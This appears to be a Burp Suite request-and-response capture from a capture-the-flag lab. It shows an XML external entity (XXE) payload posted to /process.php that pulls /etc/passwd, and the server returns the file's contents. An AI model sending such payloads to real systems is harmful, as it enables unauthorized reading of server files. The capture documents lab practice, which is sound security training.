 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 192
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
15 <root>
<name>
zh
</name>
<tel>
1
</tel>
<email>
16 &xxe;
17 </email>
<password>
123.com
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Aug 2022 06:52:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2819
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin